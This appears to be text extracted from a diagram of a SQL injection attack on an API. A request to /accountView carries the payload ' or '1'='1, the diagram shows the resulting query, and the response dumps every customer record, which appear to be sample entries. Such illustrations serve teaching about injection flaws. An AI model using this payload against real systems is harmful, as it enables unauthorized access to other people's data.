 /accountView
GET /accountView?id=' or '1'='1
"SELECT * FROM accounts WHERE
custID=' or '1'='1";
API
Database
200 OK
[ {“name” : “John”,“phone” : 234235455,“credit” : 100},
{“name” : “Sarah”,“phone” : 114221000,“credit” : 1000},
{“name” : “Jane”,“phone” : 222032221,“credit” : 100},
{“name” : “Sam”,“phone” : 432000111,“credit” : 100000},
{“name” : “Mary”, “phone” : 234245645, “credit” : 1000}]
John